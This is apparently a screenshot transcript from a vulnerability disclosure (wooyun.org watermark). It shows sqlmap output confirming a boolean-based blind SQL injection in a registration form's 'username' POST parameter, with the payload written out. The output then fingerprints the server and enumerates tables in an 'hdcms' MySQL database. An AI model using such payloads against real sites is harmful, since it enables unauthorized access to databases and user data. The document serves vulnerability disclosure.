 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting at 18:38:55
[18:38:55] [INFO] parsing HTTP request from 'post.txt'
[18:38:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=testtest' AND 1532=1532 AND 'MLHC'='MLHC&nickname=testtest&password=testtest&passwordc=testtest&em
---
[18:38:56] [INFO] testing MySQL
[18:38:56] [INFO] confirming MySQL
[18:38:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[18:38:56] [INFO] fetching tables for database: 'hdcms'
[18:38:56] [INFO] fetching number of tables for database 'hdcms'
[18:38:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
[18:38:56] [INFO] retrieved: 31
[18:38:57] [INFO] retrieved: all_client_web
[18:39:11] [INFO] retrieved: hd_access
[18:39:21] [INFO] retrieved: hd_addon_comment
[18:39:33] [INFO] retrieved: hd_addon_comment_praise
[18:39:43] [INFO] retrieved: hd_addon_comment_reply
[18:40:00] [INFO] retrieved: hd_addons
[18:40:03] [INFO] retrieved: hd_category
[18:40:13] [INFO] retrieved: hd_category_access
[18:40:22] [INFO] retrieved: hd_config
[18:40:28] [INFO] retrieved: hd_config_group
[18:40:36] [INFO] retrieved: hd_content
[18:40:42] [INFO] retrieved: hd_content_data
[18:40:49] [INFO] retrieved: hd_content_tag
[18:40:54] [INFO] retrieved: hd_download
[18:41:03] [INFO] retrieved: hd_download_data
[18:41:10] [INFO] retrieved: hd_favorite
www.wooyun.org